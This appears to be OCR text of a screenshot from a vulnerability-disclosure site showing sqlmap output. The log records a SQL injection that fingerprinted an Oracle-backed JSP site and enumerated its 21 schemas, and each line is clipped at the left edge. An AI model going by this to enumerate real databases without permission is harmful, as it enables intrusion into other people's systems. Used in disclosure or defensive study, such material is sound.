 14:21:37] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
14:21:37] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
14:21:37] [INFO] fetching database (schema) names
vailable databases [21]:
*] CTXSYS
*] DBSNMP
*] DMSYS
*] EXFSYS
*] HR
*] IX
*] MDSYS
*] OE
*] OLAPSYS
*] ORDSYS
*] OUTLN
*] PM
*] RUCHENG
*] SCOTT
*] SH
*] SYS
*] SYSMAN
*] SYSTEM
*] TSMSYS
*] WMSYS
*] XDB
14:21:37] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output
*] shutting down at 14:21:37
www.wooyun.org